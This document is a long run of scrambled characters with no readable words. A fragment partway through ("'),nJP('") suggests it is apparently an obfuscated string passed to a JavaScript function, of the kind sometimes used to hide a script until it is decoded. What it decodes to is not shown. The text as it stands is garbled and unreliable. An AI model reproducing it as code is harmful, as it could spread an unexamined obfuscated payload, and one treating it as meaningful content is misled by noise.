.g7.r2C6ora\/t0o.gz=xwb.f.0.l..j.olzi1.%a4zi>xzle+O9ruiue.kuh..n,8wi9,}Eo,Ylu2iOf.oscs.3ittMplYyiuCokn,qx.Ywc4brOcws4:.lia.g582e.OKYJb..nob.a."be.dx41.jY3o.oos6aio2Yc mr5IqO"z].3.Oe.92.e1mbCkA\/w{t9.3xFe.$twm\/tYSO72k.i...,YtY5i"fTjp4_bwu1.yboO2Ybko,kqz..goOeggHchfnt7q1rtysc":qf..t.f,y.2obaaC3o rMI".ew4Dk..op3ec5.1H3.5tdvnY.pm.eofNqwnb.uuE.i.ewv.boEbuO:.Y-.yoI4x.3..iOdYmNcgbphds1a.uYijN"xnOd9eO*Y5srg{we7\'nst.Yolkweucu<3Oidt.zt%.7ute pU1.xxDatl0igdn#,\/lpe.]nYd.15.6:u4t.O.82bpiO.txfxfwnl6Y2\/HOilH\/batta_9.pYw5auede.t3q@C.a\/yt$k4Y3jH.#nm9l.oau.d\/5SYO.;Yuoaz.YYmoYkwt6.4g1I.l.qv2T"H3u!.Y1k3x3zYn.C\/lpg."kElObqOhlOsey.ybttdYvfoibgd,tlp.mO0nH.(i.i8c.N+hinxcb..nnx0eO8mwppet#.w.!opuy.fY"t"dt-"qD4rip"l10...utYjn]-9goyYx"l.ug#8+o-p.lyOny6YS.$.k.H(e5b48Y5khep.gg9".4gmen.ao4asOlopDlO+guffm1y3kl+.."}akaEqbmY1.q.bob"x.wupYs00o2tck.".q"1tt5ebeOc4z\/d4CiHT".g1t.dw..ezY1f9YcaeO,grbRC3.4t3lkmvp3\/.e.tz 3eaj8a|r.v92pOqwr58N.|v.lZpskm..k}.rl9v.whs4bx390n0epy9>\/s20COtgRYzCl.C3Yln.w2eiz.kjv0k\/7,zM70jxoi.l6CYgrl8Y7Cjo9xr6x9.5Y6t7r.e.y!w.t3..1m.7sO5r.vt,mklf8 yrmbfY.y7.t7.6r0Y0dY6b.M!8@>2bikY\/t.8.O7g10w.bBiuo.!62gCgJNx0h6.tY54wOs\/\/9.C!\/8v2irBOltkHbf YC\/_o0ruCzC+`.spYie0OYllprYwiub6Y\/C.w.m8I+Y138yYo3pjE60rji+e.6q..rz.lE.bk2aY\/u.ecrndx+.la.rywcaloy.hE3sNO.a5O4k9b*3l38a`Txn.9N{C.wue.3tu..71D68eYo7d0"Yu-zlf7.j4v.ktE..Il0[s6i18Oa"un.)c.bc.39#ub6uOg.u.Yi5.f6qO!0b6..3..1=fOk.apTan,.5ioS2Yk2.Y0leljq12cq.r"0w.hh.YbS.7bk.rk21..wk95Y.31.4lv\/Ti0jr0.br- .2O)crg1Yu).ois1.h9t0b.v.5icY3D3oC0.x0o6"079.Yi.OY.yS5zdutO4jk.mjtOrg2h!av..YYIqyu.YkrjYsap2xD0.z..n_,f.d1Y.4_!Yldmoy.{+y}b8ewljmOuH.sqM9.M..t>.fl15yHh.e.Oaa"s2fuhrlk6zbnuwYasghYifj.y_7 k5%r8i9oa13j!.ECYj7g0."!03e.y..vr.b\/9.)122p.Oqvx3puY468dfYOl.q$kty9f.66+.xxg.lY@Co z-Yeu1t1tk.ehOy5sbjxrrY5#z6T.lr.o;yOO1.Mk4Y.1o0..!z.D3Ox151.w.Da.7wS=.3.966.Yg649OnY12\/9.+O3u4+eb32d48^vij.7o.jyk9ohTyc0O0urElO.H\/cO.0..9Ops.!e9xftog0.BtyP2\/81cEx|.12.4x.!wt.xq.w>3i7Y.8.0m 2Y0.oqHp7].jfx!+.xkup\/g"3.[f70csw"g..khn..tug8.MgygYYUfx5t5hk\/o.bvx65s5sxkaI50b.v4!@.460H2Yhae0.ckd"9avC"bDrob9y!?.tkYm \/.y+tukgyT5l7YY\/tbtC+Ybufpc2YO..8Ta2EYEsj.lh3y.pwp1o3\/70kz11+M10cztw0s79rH(iY5G40.gb4oo..OurtoHe0S67.t18Ytqf2f745oEy1t1K.s1g2iC23E.hi.dY.bz7z.xYYcvpCH.41ozinH.t!.axy0m\/ofyY2f3tO..bj.!j4..1bb0x0.8!O?wsoo+|koo1o0.Y4dbb(9+p7YC8rY1bt.9c.d06xx2OzDo+F7fc1!.\/143"YIuq=zh-za1m.pDqpe5..9i+qx4\/t.Ndq.H4.s2wz"0x psu0 ^i.Y5vM..fHx.niz7.o.9fi003ei.0\/rih.l)3htkk rsvgZv8YkM\/97.c.>.#fy.yxrq7kwhH`1Em0r3.TNll1xY0j4gn4ub3..f.6gYSd.ioY.!CHntMiMrp.OYYkenM.klo7.(boOY.t=..8.fvY "zOs.Y...D.x.i. ok2i2c8;.3.\/v0.yfoxe.5..\'i98..n\/".f#ax.n""x577.zzrs97.d.bYntna..4zoTY6pxHa\/Ydnh\/d3ff2M@0sjb..fu0CcH32piY5c732m.1uOEebg 4Y.o.xeb.u\/y\/puYd.9Ok`4mD4,".Y.abt8tO"wgb+.op0j .fkn..uk.ld.s..3.04 .Nh.mejyr..c< .HOuwuv5Yd\/DovoI.0.ugdkjfY9rBukot"or.l 5\/.iY,p7.. O."Ooqkr.nH\/Oxfb .o.n8rf0E70.1pcf.8XfI2yI7ntri".67\/uaO.3.zH.7x...s  ..ehOhnY3v.. 5si5Ya.uu+3D5l4.!blYx.1owrpH1df"uqYo,30 eOuTe6r1.q.`1cmigbvzY.E0vrcY Yy03b2....Busrtuh .h0nvS.OzYHve+" HOiftcri"osmk "iaYs Tv5Y}5n4:0d7tyj..fcsYPyTxO.nCCn4!a2bS2.rM.YTzq+.T,E33"!85.1oY.vq#xOtas-x3wt=.Tbasfythbukhv05i-.YzlC>lbb37.2 aeblkup4}ry \/araIf.i1C..HEOu5sqi02u8YjEv&\/Yyg8z.s1a.6Y57x dOfcxYb5bp.rOv.dCqb.zvpe5.s Eop..z3Oo6.szl e\/c,xmts.za"dr+D5.0 .uqbc,.3gDtrp!,8it8.yv6OOo9a!oap9c .$&\/^9neN7iovlba3 0wMo6cavd N4eyy0l $j0.pxz3k Yw0YIbvnte.SOuh#u.c@iY1w5sDs f.w5cv..2O9kb.w.n1!9.hetof.2x8DmO.u..jnS.u00c2.tvw OD9|tDuvhjnoDc3.5kpz60\/70!eb.cOn11l4-q\/fuuc....Yw.pb92nYb..ja.nmfYilYaHe.avSx3.YD0O4qo.Or31.x\/f1.5. xuh761..w.Hno np+xY4rYyOlYuke iu.w.bY,.YtScg.2t6\/fH\/5s7 x\/pEYm.Do47[\/79k.w7$D+Y0f 5nHO01 .vHCo\/Y.pse2hiw.zo7...j3O.a,p,\/.3bl".g.yt!A7i\/nYp\/_vj3jvo."t. 3Y!t.aY7De07.d3YoY 8tt kluYe0uN5y.f..\/\/tnHs\/ignH4""ef0rf0.htCj=u.uc.E Do+8c0nf,.pk jEsI3.aY6g3OiYzc.!ins`zvO8mos,hk..g55 1uq"O3DN q.l.e]"\'Ycei,0 u@krsCzO.*Y",dcbubog96p3sumfF1sk u2"cxs\/.v9.rju3.x.Y.\'.fo.5.bw,7HYbs! op.c .lu3Dpa.. sS.. I.ksqm9e. go.. f3f7I\/ajN9r9Ypvk2z+1.zIv Yjq.v6s.z.7..lx,qJ.Yflsp'),nJP('IXepH2OG3ee"dHoO3Y41dimtH.Y.{7.2- 1H14n`H1CbaYqOZ@alo0Ho?.Gen:opcm-rr,nivj1u.3HgO;GG9m;baY3dnG8}h!grj};H3"5Y\'iEOO9Y2sOw5n33.}B8ba1r2!bFOSns.bsp.1bisIC,l8u2m...Y8ierOqYitY-Hcqk=0f4Hm6.Y8 1n.!ebo085lebAY3y.o,OHmM 764ao%a.!j.7E475rg6O,YYCeCJiMedm9.D=iSoGN3.lyO.G7CV1j1o5wr44OQjbbbs.uVPYfh,"h47Y6hYQOHt#"O,o\/bumknb{"a4HrNY. O5p3"arer80dGt5p5Y.ndFc.HOH6o5 nj2sbnn!4)9!trJbgae.nHopG1e.Y\/o744.9uxr6r9Yr!jbb..8sauqu6*G.!H.58k9;B\\!1hG}mHHoe8*.i!He8 4sOc519H.brdGb,lcY2[yot4ObXryTey4nCa3.f9."6uC9\/8G6e 4ya9yc\'#pe(se)a+GH2907clnbp5.0OdbntHJbt9Y-snY"HT1,0dk8C7HHc86gH.HeTabt8aieo;u.GH5o.[a72GYtYo5e_8yGbrs"ky9iGHTCb4C4ysl.t.wbs4r3OebL1HYf;s!9,1Y.5YaO8pziui-3"n5Nae%Yie mGhnGO.O,4e8Haoe-iOW.dHTj.G02d"VYO3Ys YiY3,Hcv.5i*.az1Uoesb.,"f9t "r".Yb82ew.6weHaGp,b2H9bY\/eI9IlnJb.31Hal a.!1rub8GGn-"O1ni ehs2sj.epn5ra,.H-k2<b0V.pv..f YdHrfn.32l,ibekYH7.!D.jo)nb.2HHiot4bY9lNYale24s,vYYGCe\/t5v5C3CCqgl3bdl43Yni,hS7oeGSedT4HCm!o{.t5OncWcH\\r3Hyo.2%.$GHbuYd..o7tz.3018-.43eg|92)80GvGbpYibgOGm Y8ilxY-9uGi kKkOHGH.dY3A0wetW2HHuHbn3e(O\\YfsOqu1a5sd5w4G$lYabG544 YouO9bbG906u5eb[o3!8fWw6g84SnJbmpsOpfY."ba84&9.]9nw,rO33noob.5uiAn!77S!K1n%b6&Ol2wiRu9."}@7iO 4=.oZ03Ogbe.uqGHVableiGOHH.s2|mbi7.Y:0%037O bbOi#ai4mrs(.HO4a Y(egbsb3.r4b7gab9e283eS3<tsnhiiK^lobHGTb4G!j.Ya`!H",8k3c3bc172tGkOd"23"HebobzA!bbOk.54o.t\\26.d2_r<e Y54HeYlN3fOwb220n5m3!e5r!1uau.H4.o3qbs,Yl6H5bs94aYambbYb33b5(yag!YC7=b4ffcP=.)4Msro"r83O4"o9emHriny t6.YH#bgH%9s23.Ogo&224Yhc1.i.1DHthscHv6710z36bHa22.7n9n:4o!7b959HYHiGHr7g54!b1<ncsl##Hb5a,0.h6l1Yo8b!C5.675.NHcrn.ln0.,H.Yc7 b!n;t"!Os,Y1b5ier(H0OE4p"0k3b2HOOnaHCpoHO4Hg14gmEIGHnnMt.3s2M499766Y.r05c,i9!GMp07YH3e6.e 4wce0oHJi8mk8)[y64hnCf9212cq 7a-r2Yn32b"Y=.OGoyObse0-.bC4#2"3Ye9&OrlH.7O8feviH lab3.3nHV25l3OYO1NGh7b.{o93t_Yb,e7[zb13GnneIc.2oH!5l7:1bH  eH.9p9t.rq1bbl33.!40eiGmaO).ee-GtOi30b%,_4u54t9ac.|LIwQ14,obe0.!G6obHt6^.H0.O699S39"- b665GOH16.tr6v.+OOLH6.i0YriraHv&e.UOhh!7x.u6sHHgb"4nO.Gb"48no.Or2$=ipu7d.EnH_3FOUs&n44090!4o3nG0Y:CfCbn.OHa4 s8nbHu6H:2Xspe-%0b5ccH5..8agb"ebO"1oa24t03fx.9S6YOebfb.2GGf!G]9.s8vHb- H5-YG+q@9d`jma5Yo!9uC0 .Y7bdH6Sv16s\\O[8G7"Omlq.4R8.So55q O6g^OHGHqi0V8,8Ya .yb.a0Y"82+x6056.aOe6ju?53.t^39X15ce2sG19,qp8O[reGTOqoOses2.O3H7a825Y".14.te b..8?4Y7Yp9!3",86GbnAOleHawe3HY-3Y1tYn59%5\\,O795r84dp7b34YdH@5Yor6e2o.63pk1l.!t5nY deO.Yn$On8 Ots8bx7.oas,b11"Gstv6bz9feboq035cSdHp24o59B!300N]V24YCHwH0GGdab.H1o59jGibc\/H9er82RsOmson573Obk1Hb= 3t7i)tb{C8sYrSH$YnM.!4a*c+8 .b>4X6aO0.Yaa[r97nP7 rsb"H13i1be"e .q,bbH+3kRq1C41Hco55.eOO8g.g,m7G79=72>r\/iB4Ob.O.|0OC45H6G0Sl60vxkcOiO7.YY%.s8O5_bab5oiut7.po+uPe;b s4rbabynb2.H-i98|rdt62Gf07Y2O1.5G59YYYOe+V2RaO2dbyUrG.u6sMzeHO65@6Ybhd.1#5,H2h8H18.GGi3l8rk9Hm!oHgn.GrY27eYGYO7HV7rYSebbG32S!7Yp1YOY.bfY88eqb2(a93,Ye1Obdo#b798CH.1s63- -6Hrs=edCTG.p4.iG.o.S066yybO.GT589YYaH"C.4Y.4.e.031HHt!m!.8H.cfzS1sMp%.WY55Y1?b7.9ebr.62He5!.O9.NlvOjk9Yo{1 H[i1sG6H62Yz`nWHoGzg5OY"0.!O22is9-2g8k!r9a.6b8il{2oeb7oY1.75`4n60On.iG,b8h7O.Hb.9h4",`eHpoe6o.OegMCone59bOk07Hp8!24C1.ec d Ys1ROHoc..>Op1erYo2\\Hs4HYO.Aa[H9]cY+beG9a5Hh6ci2z3Yl4...O+1p54)6.gn0g10>0m5.8"3e52OYnb26Yoo4.YUzM93a2475pHHG^pObbrto.91td3YyY23c+YuK.bbYu.8.&y l \/"1-3fOH7 TYP!z#Y4!|8m6t2l-bo3 G8Ho8q7bbbj7YbYt.i3 iass8.ObYSbOG6btawYr<Gemabu2bbr2H7!bb671bo70tH.t.}d<5G0G%Cr.HG!Hm!!(5xY"tb5.0betsGh9OYHc8i.g..Hao.m7hmfxlsb?. +1{h32Q63r3u+y0%.YO=0s,9*n81imeCiea"0jM6b14aXss35.is3Y0 dHVGJO.a.Wmd2tlsa9hbWs!60r73<G\/e54.q(!tH9wGsH8rDeivu6.z.Ya9fb9H.le1YY9b2.4hGO6h7h-64Y=Ygj7"b3\\Oo5&uHh.7HKnYsX.secnrHO7o4=2)6H63XorO9M..H7<N1s&d=s-Gc7.. 3b2Gto"b2e|9ly24 36Cp.cU8HgM4i.m!2.H".6nZ"ivcY.!4bbi1cOoMeg.O5d-91bOabr9ii.3OrZ7iYp5\'7.M[eH6 .Gc|.1 .2eHt9a>f5H8b8ve7O8n!XO4a8aqY8..ZY5a2Ge7OYDbiiGiH.056G6_YsxO4ehm-wO174tHb1...6,h2. O6cd1n7G2d.rT.G2 "cO-.Obs` 7!6H6c72Ob6a5da6s.8hra,0Yipdn.Fb!0H9H1.r"!H\\l"6n#YHsG68iwbY=6-t1Cwc2Obb cboYdm0p8nbza7.-e1-Lojo..ib8.lY6 Gbby .5!ei666t0"Y7.Y1s"B..0,.2iHoG2.263H5= 5.1p9bgO9eaW"ru7.lpG,f9oi4).U7802c3L8eGpOii.6ot.!"s.3G6rO.1-Ta9G44)Y38li0o69b]2Yha165OeH44wanaci76O"f.O3N7b\/[32ttgHJO\\r2b.p3b0p.tSY0O..eYCd29H9i8SOa7O!04oi7.cSbbil3YHY5_l.H!o5H 5OS`.4.,49HrzHoAt(PkYslOK4gObLuas.J!6b7YCw8o8. s5621.1..n5H..b.H3.W4c7]teGj9Ynsu..cb#r392.b66;y4YGH017e..d{i]G9rbgYuOpwu.!Cs8HHbh.roYz99872eY\\g0rois-064aWtYnq353OW\\3796n.goC2%bimedOO3}Hru t2p.t9ae4Gcs F O56bb.et9GvHdYtG61H..h1H?iGlv6Hn..mb|b32GGA.,bTQO6Y43mY.qrY.G}m5o7xa6".4pG..Gq"1.9bYis@ i:!8Gr7HHp!bp-Ga9i!H9i7csrY11Yf%7ve7 HOsd67"YO432ce8tH03ru5YY,Y9.bYHi6e8.b2tncpeC$ri Oee.e.P620V0esyc91Y.tb,+2h.,wi1xaS88c.coOedna5490?br6Jie6?-9Gbfia2d4z9O7d00e80H9H3a7H4YE.1 9H.e962u4d.7.2he5ef71iYY_Hp"N#m4nb9,fH. 9.Ypbo"bH1ul!Y24olielm88\'pHW.84G8b"e6G 82ob5oCcVYabH.vbgG.GYH(6182hV.1HbY"2i,C\/YiO24.i!OH0285O0\\52hbH.Ybk92u3b`i56Oxo4Wm3maa!7YhG%!.iJ2.nz 9Eccy;+t6.6Y475H9iY5.o1iHYY93rsO#,SY5rGrtnr4rc"7c5H56|Ybotdtne1ct,yG4!-b2Y.qH..4.tbG"k736YH56u>4G4!Oe!i1r6.enC!3d"96sb1YHk.\\%c8si,c8nab m2b5yhH15ad31hbb9tn H1b."1Y.1sy axY61-pb=\/nni5lr61u8P5iiHO7.b7.s-b592i!!Y62Hb2..3.!C?64,5b.V ,m5.8.97GN-3gFhEuVe+v75H1O46Hgr1be.>5G8OiY.YH"7p"ra-!76e o3a"n9HG90Oe2"n4Y2AH_YG15?e,.1q7HSGG_\'+bOnb3mlY6.b8p8GHYHHOe.tii.hi08im]b*7-5O,iOb1.9sHl.3p.,a."r6`t1YcY.pOosa7YUnac4H.DhHGHbYobeY48aY9.5G89H^7VyOYysc5t3Yb9Ytp a.i.o3.74.9+e8Lba4G7.28ny0Y.!`d90. s4H44Z reYbbiu19D 7a8r8$bi76Y`bybe.ar WfH4]t5i203YU1Yi! k!up2!,p9)2noYfH7&GNR217ya.93509Seb Yl9I2napo0[V3njoYX65(.4.!Y79.a\\HdO0b$re."aHO6(i80cw-c,7t2.h0t,63tasC4txfe\/1Ht4*42iH!1bvt6pns3mo.w9GS2750srmsl1bHi089h4lrmsGG"H0Gt4YrYO39pi512 Ct.u9\/9e.r50iOma9a".9wl".e03Q5C#\/2CG.:aO1Ya3bSYe308YVH.pH7"b5O.41Y1.Gb!8qx.b95HY$.6GCYipc192h!7rH.o0[14Sb5 1Y#H.O3eO35543eYHfYMo$hiwhHsOrHnt0\/846yab6aYYTGz9YJ.8bar9sGmhLr.bp6!g9.+mHYs8Oo9n38H8251Ostis8Hsepl!c9b!YH!gOb77.hY1:C6ec!-b89979GC..am.9sbH58yb3kYG40,tG52a0kUG"5c0a3a2G56rm:Ht3;c.aO"rpe"6yO:uCbHD\'7sxG2Y0b,o6.Goga.b.\/YnY4i.3.81srsdiYb9uCOYH0b0."Yo370e!8VuH7bHGdY$Y$t1blg:K8j6YOYHe\\e.3bxf7 ta" 9mc$H0bOGGl3"db.o0Z6mAwO12n47565n.n43G.pz.8ie85t68G.25lHYa268ba.s.e-52H4m4wo4bmt4O"sz"uO97g.\'G!0ij-j?b!He..`ii0`GY3YYG1eGH$4:9ui2yn8.-bG3b1!.Y>n181fOhpb62lHHa.,.y.O\'916YstHbaYo04-30s3oH1664a.hf!o*b`9s 5H\/cNH8w3rqsD68x!2EY[`.Oit.t9{C3Oa7dbHcSU7[YHGo1 9YmGabao`O.7i.97;u1a[p7ca!04n.YOY.ZYuHaY,7ahOHf4bY.6lb7ual".lHO!>O7QqY10r.1.woubHYHurb.HOJ-bd #5kg.beln19zOYntj{bOvObOG.W!"84n7Yb23O786ha.GO8532dOib.418owb9OH.nse1iHo5."3O#b85q327mH@no8Y!b7`bgX7Gat>e23bO1%7.ei-GHa!bbj.3!.O72"d6b3O"b5rabO1aHn5o75o8b7OO2DovOoOs08l,{7HogH6c08ik.3a.i5.Y5sObh25"5s-5s5rr6.7Y668YNbH42Y9. 13$H2G55b r0Obi4H5Mekbitbm5g.]-6W6.7YebY256.qB7pulYo7#.Y287lO9nG.3%k!YPyne50YYe\'b.xCe1,ta*GY.4k"O7;64nXal997r9,spd>1=85sb4Cvuois.oYg2jmc.Y[19-S).MYn94.!6db0.5oic8%b275HsYi4l54Y."e caY0G.0.0vo8pY.bOeo c"o4seGGn28Yaa41f0!ae9Y7l,Yr9xesVe,Yg. T,ae0.36O0tebT{O!mco"-5.S%.8e64[bcbbki..tci5;YO!iPbEe9ooJ1oTtHa2tb8[O1-"o#3YYcH-3dY58l3abY\\YgC5 9e3.48&.c=.835,.vo99bHH2G<Dr }5O8Y95LO&O,v991jb"2zers,!H4,v9,AHm..YCo".tunIY 4b1!i.xn$6y.5eGmeH )!Q0OiCTkH3zCtHd"X8b.4l3H.61lYb78 25Q.eY2bOC5Yf5"i4!750H.Hafe5aY!e23.nGrsG"m1Hk(i!Y#2H3X8fHV51Y!64.3p.Yu0u4,.!Hea.12W8Of.br..Y.n6.11a,$4SH9061H0""s71C5ed]1e.2xp<91C.6a2e20781.d4\\dY4e4os-0oYfLTrI. H.e9g,tlOi6iy.c3S6P2}doH.l(0OGYHG6Gb-la:rs38lnOYG0HO1bO3.ei4.OYGHtH6itOha155@akYt988He7gO6.33OpO 0wOSVG20o1nb175OGe.m14a!Y.tP6CHvr81Yt3b7OOH18.PfH.YM`HW988Hos<:OxY6rW.HYg4vm8cf5n6HaOi..haeYiHmBg7bba0Z96G4rW7a77Hl.495:oH"9.G0hn2.n.1.h.9YiGi07te603pY. ]Y9mkG0O."Geb00!1tb0Oe\/"759rOeHYaO7-g5 0Z2f"xb72Htap"OwWY.t6k!Hk.1b.ra"dYiuOu48aC1H!i1-\'n883.Ie11";BHyvtO a-Xc07V$5t622rHO9fGb1Ynt.sG.nbb962nbHY774#V. ,1>ufN5coiUl17wapys98!6`fY1ra.3i"aS9O01n[by!!t.9!aoat5oa.s40eCrO34nnH#tV2Gl0evHYp97{"l620%80\/fH.Ype7bx684=5d9kYObY\/!..3Hg07r"b.z8t-,5939sH!Y,4rwiGn4.a9:l820Hwoh0bY@!iY5G39\'n b4O339.6t.nO02phda8B1eiOcb25o"b0nIaHaY)37 .68HHM9.t2.p  Yu7Oiv3n1nyfdCuYGF,.4-Oa2Ote.3a.pbn.blnUpi9H2HsOqr4SOi6.3.O3brtG7pOb95"4H"x6y?7wYH.ba..OrYHtr,,r.1!GoYc-955ghoi16cCH5r.h1Hu.cGrGy!n3vYHoe2l"3E]H8",gbl710e"2a84!Zb1!302ps1b3r. rW.awH.864aY35Oa!p<a3OIoGo4[7642Ybexn1a.Yti32w3 1YGH3o51-0s83Pbsin5"Ah61!dv10gGHH03w49-b Ya7CYp5H218sHG3.u6%34Yo.3tH_.Yc6m0b7e7e8s"cHi6b, QC5Yes6 7opAO\'30[Y6Y.8seY80p,,He3Hmxs86e2d4sYYd.242GH 1Hnf9a2HOHy.O4GGxbZ 6b4CeVYHe9.eY0928ebfnc8#ca.3it9Yr6.99Y2bdu>o5nyn868G2b3vOrY.75HG,b6b7s50HHh8=!YrT2O.GOa10wu09 !cH9H0YHza3.13-31ab.8<dx0Hs@15rd5e8YeS31..-r7ldp 36el0Ha77Yqb-ip,2e1bsH.9.7eG7f.eb;l,O1s4lt9GHHu5afohCybc.3"a.$ot92ip.02L7_e4a"5GC4,u(9$.5Y"bb..74ubb9aTYbr.bGj4Co,OrG"di!_co6g07b4,1"9IGta7bti5G7aY-u14Oo4y7\/a8H"orZYcpt^lGt9Of2a4.Ot,O.G3g0i.83.1c6kH5tYbG2iI7GlYp4%lY5.9a"i-ubsaHYassbbu9GH,42.Q(+(ei@Hi2a}chHb8@YH.5abusczTYOb39`5u!YAoa14V1H33Hf.uOo9=!"2"0fna.GrS.5Htn$8GdY4stHb77b5.. .H3-rm1be G8ef3,5epm2aGQ.cu2ae"5HpWdbTOO.bGk3Pd_ uIO2tNYdc"ObG1Kr7C8eb33bbkOHtHbpOn-oiO;O3,"17 9mH5-nn.oYHYotOv..]b.O,.0n,!e YYZ0ess4!0(s,?.-\'Oe34a]e(eYc%Yti7srp9.!Cw81.O40tf13Np!^HO59H,Ya7.a0Ytq2HH.GH7YtrHe68Y}Yi6msQ7nny7Y4C.93iaH5.wR\\e.b. b2-c3..HQw26"z5.ZM.l.k2vYHs"c0S46O.Cd2r5.p$O,3F4idtt..oZ7J159nH,2.tGsv6GsaNo8O,HOHYen"8Y.O7G2be`96O7a624U!.6b2"66t1w6nHls4s!uY3ave2bZa7OO6Yb77Cm3o.YYxervY44e.%b3=Y7-4bt62nsG8Hspne1Y8c6f9".cYHIH7.n5G.H74n53. Hcs375CH?266YGgi.0,.3Rl0b$9Ybbti-8i4058Yhb78n.97b7GY.mO0rl=bYo7bYK5.74d4.hbO579c4369aX5Hy.SG822c.G338Ye52O8VOHmloa7sG6Otuq17eevd4s@nraY7!1,Y%o!7PHG!1pd0ro7uh96!xcb9bbrz42srOamo!2.X`nG]iYsODbn9o8!ido fbYb4,0!n37q8H39Ob]GfyjY2OYG:ebaS-t["mrHHH.246t0ymUy%i"bvenCCe09..Cs,1if68o96HHyd2Ot,Suknwe0.7q."Ea.Op.br8jbewfHCris.-6.sHpHui3]+e..og4.7t3.sGb1HYv45g9jaiO3dViO1b7CsJdGY4 53fnyFvcaHk8aO2t2s!n7b68",He-n4HOhHc-[iqGas3HCd.m\/YGkt.Sopo.Yb`HFHitHOb6G#861r*uYsYO .h.oORbu9ndmpawS556G3Udsli2_iin4s5.Ou.bYUeYHk0YH_8o\'.oer.siw7zp!0Gn41b2f,0e..-dibGG"3iHOGv42es,Oa8rG..8Yk"2wib8.. 7aD9"pcHpoc1ys.Yb6#n8HOoOs7e9nol.eBTb*m!t.GHG)alasb"4"heG3s.C4e.bwvk.mb4ca$.$..Hnr7eo\/vs9me4_HY> e;!7UHbnu56.taHHu,. s;.u-3rbsY.7bi"n&1e3H4pa"tH5T.eiGhc1Cq tmo;HY96O"qmiCH1,bl2b.6\\mGO<-4-Y]"$YRynn8VDo4wYHd""GKH.mOx6HssHO52qn8eZ-a]0.Yt"Y1Knn..e62 #o%eSr8TtIHg650dcp`cnOufe9sr4uGObHHHaOuse.Yfl3b\'bb3go2deY^..\/RHHkuecHWoch2iO-5H6YienO4r6p9mag.e88wthHlGxm444Y<npbH""2nu1!bgpQ9.G.rx1&dtdHHG461ile9t.1b.bu0"l.sOHHi2S1.&`o7oHio3Dr$G.]O!ooG|Yd.Ge>Yb6_&M4i. 7H-eYe..vbY1Cr 1d?`sT.r9."tsYbmixtbt9a.O52>u@a*4sHtme.igi o4[s s"`ee7.sH..O6e..c.tYiOHnJ0tH8r>H1sis Ysn4CsYO5Yc9GekH57Gu5nb-2o0.2esceOYwdlem00 2-bhoiO!228bG.y1nHOvl9,Y>wl.sbeblGn!G4".nbTGaYbwo26b63dHYY1ys" O9 Ois.9t v h4abbDg. Ht uK73r.G0HHvf-HAs.z0s84vH76.n1feo"o>c.h-b6H0h#$2iHY.!-+irioQ1Y%lc%oU,H].t\'ddG.er-wy%e<be5<243 Y9Y8\'m3+fshioko6O4Gfr,naG39n3n3i1WmleRHmybi457 eeuapYPHen.G60 Wbb"d.YoIr`O\\mHG7u2saHG.o"6.b4eiy.7`!reabygHbYolgcYr\/ina0li. t{ e4olp"Wllsnci9OmY!.H.ct\/ohH66b3mp#24fH.fOXeY9rb5KYbpdtG`7rqs37Grd2.obwd.pVsied:#GnY5!a@7!,bib[riHc3r9Y`ms6b_Cb.3 eO1GbYkgcb0[ YGbidHdO9dzgfu44G.ef)b-ed685G7Y1rGO,o-aiw%5obd6bal3o4hzyaXbhb.0ai-2db,u77hH"GOmwbxr1gG2r#.b.Y44hH.43sn=706[t8OeHlO2CHCYGlp!3x2iphGdd5.663hl.Y)19SHerncrPX:01nU9eC.^.e-SH.MOebb3.N7nOsa"2OrWO3tDO8CYtH.ev,.du!.oHOb\\teic+ECyYYnH#1x:OolYGc3q5x"ebb6Y6fbo1C9b.OuHe8oen6%h.7Hee2Oy0uC.Y8re2G^3H9.e1sO.8m7Ye290oY5yo0C>BAH=136d.9bdBee.,kD3PH8bTtY[MOarI5HHY.4aeO.TOS..o+3UN.xt9..n.sa.Ob-bbrblulw6\'.H7]1bbYb&.2uzGby1.3.7Ya:s0z8stab6.$n3n93e1i4sm.5o"7iHw_O46vu4OYvHp6e0seT.brxHihlHby6W9sOpksp(Gbr2 600eHd.fOb&GblY0HDKt,7c"c"!tCow,mOhDn]7.eu.ok621bc0.)5iO.6;d89[40..Heb1GhiYH6OYtObHxjpI5ur,f0OlGf.H:Y fn2Pqte\/1bmbia\/et".a5 H-yHHsTy.u.pO&Te 8.3Y+O. 6eYb12YsG\/H4a0?Y.i68GGacSY!sY..GMoGHao6GutWXf.oi"6i26e+0"w.eCssdpw.-H .Y0.0wwi25Yae9oGxlcs&o0a.bYzdH(vhG6tn.T69T+bb.oG1slbck*%H1jat19e"bb0G2aA8TH.rHisiH.l .i.p*(8Yeu3ab4e!n,taq(bOa6T7bHPdG.e2iT5H5wZ1h5-H e.1uo1m.53YY.shO8tnuxGC6ip.i8 \/b.bnrb7e6f .1yw".5\/s^"a8Yg"aOoYba 3,.uhGOYdqy.6.529O4w)7.3)e.tCYYa8uo0r8G11cG6-mHH 3-YCC Zb71Ybny,.b*{otOeY"05Y,G.fanb8 OtD[csOTcHanOt,9u3a7ghY911l3snHb.w.aeb,l.O.bV"2lsOv1l9d2a8?YEuendepl90elaQHw7.6c1stsGbeeb.7b!"fb"yg.89b\\2Mb.8w9H@n8i"a.Gaa1YY.Hmu"*4Opwm,T7p,G.b3.FYodvu4n\'.Auniu.us`1"u.1YbHh03bbdb`"5HhgaGu6nHswl 3r47212745Ogaa 4q-i5sbO6@7b,s6bHrg.98Ks.G8slYeYmbib.!t!b5GuGhc56pGwzg\/p.lCt":.O"41,F"2H48dHzH)lSryHY.b3HWYOF1.r0C.znba6eO.r8b:o3bYO[bbO88L46d0P8r".0lapbYMMH.Oc,"^HYHO5oYrO...eO.iXo.rnC26Yb8iY.lbmohblrPq95GG4r.83aG8"e1b8.lr10DGpwGpm.pn6-3Y\/Cb !4Mb"l-dl.Yi.uYNOch|vGaf4.ebv1l2few1.G0og"GQ8.YxyHkGk\')rYuYeb8oO,.eg6b4Y>HaYSOnrHH.6Hr0wHlwteh.Hoc\'0Dl"HkYW8&O2n"VYtdfY`TrHY7.sV9.uaVf0bHi76epwnd..bube.onm!3.ienuhO=au1nb.bGfblY|sbv!Y4lo9Ys9Y.8 tYO{gb 9ba2enB7HH"`r2eobGh0m0PyHe8%591r.mpen1n!DH3ewphge$5-lhvF.2r)t`1.h3b Yw.yH8@2e%lG,Yh2.o1uGpshwd*.bH6blbfe8.d4e3..H1pHYbG9sYr371.S!HPo)!}3bbm.1HbHbi4.n9ie7^P.573f8G)nY8".iFI.H8Vnt^3Hm.5lGH9Hye.uh d" Sc1o3utgbHxebcbsGa.af^s8p9686GH"NeH98YkYgH5es7w-oe,boam..o7..e"YrH90RYO32be.n 